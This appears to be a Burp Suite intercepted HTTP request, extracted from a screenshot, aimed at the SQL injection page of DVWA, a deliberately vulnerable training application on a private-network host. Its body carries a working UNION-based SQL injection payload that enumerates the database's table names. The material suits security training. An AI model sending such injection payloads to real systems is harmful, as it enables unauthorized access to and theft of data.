 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()&Submit=Submit